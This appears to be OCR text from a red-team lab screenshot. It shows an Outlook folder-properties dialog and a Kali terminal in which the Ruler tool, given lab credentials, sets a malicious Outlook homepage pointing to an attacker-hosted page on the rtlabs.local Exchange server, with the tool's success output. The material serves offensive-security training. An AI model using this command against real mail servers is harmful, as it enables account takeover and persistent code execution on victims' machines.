 FILE HOME SEND / RECEIVE FOLDER VIEW
New Email
New Items
Ignore
Clean Up
Junk
Delete
Reply
Reply All
Forward
New
Delete
Respond
Favorites
Inbox
Sent Items
Deleted Items
user1@rtlabs.local
Inbox
Drafts
Sent Items
Deleted Items
Junk Email
Outbox
RSS Feeds
Search Folders
Search Current Mailbox
All Unread
Inbox Properties
General Home Page AutoArchive Permissions Synchronization
Show home page by default for this folder
Address:
http://10.0.2.4/outlook.html
Browse...
Restore Defaults
Outlook will download these pages for offline viewing and
check for updates whenever this folder is synchronized.
Offline Web Page Settings...
OK Cancel Apply
Search People
Address Book
Filter Email
Find
Applications Places Terminal Thu 18:29 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# ./ruler-linux64 --domain rtlabs.local --username user1 --password P
@ssw0rd@123 --email user1@rtlabs.local --rpc --url https://rtlabs-exchange.rtlab
s.local/autodiscover/autodiscover.xml -k --nocache --verbose homepage add --url
http://10.0.2.4/outlook.html
[*] RPC/HTTP forced, trying RPC/HTTP
[*] Autodiscover step 0 - URL: https://rtlabs-exchange.rtlabs.local/autodiscover
/autodiscover.xml
[*] RPC URL set: http://rtlabs-exchange.rtlabs.local/rpc/rpcproxy.dll?1473a891-1
b26-4b13-ac80-e32ff20170ed@rtlabs.local:6001
[*] Setting up channels
[+] Binding to RPC
[*] User DN:  /o=RTLABS/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Re
cipients/cn=ac5ae688a9e447208b6e55fdf8694c3e-User 1
[*] Got Context, Doing ROPLogin
[*] And we are authenticated
[*] Openning the Inbox
[+] Creating new endpoint
[+] Verifying...
[+] New endpoint set
[+] Trying to force trigger
[*] And disconnecting from server